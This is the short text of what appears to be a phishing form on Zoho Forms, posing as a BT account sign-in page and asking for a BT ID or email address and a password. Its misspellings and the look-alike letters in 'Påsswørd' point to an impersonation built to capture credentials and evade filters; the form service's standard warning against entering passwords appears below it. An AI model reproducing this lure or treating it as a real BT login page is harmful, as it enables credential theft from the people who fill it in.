 SIGN IN YOUR BT ACCOUMT CORRECTLY
BT ID or Email addres *
Påsswørd *
Submit
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms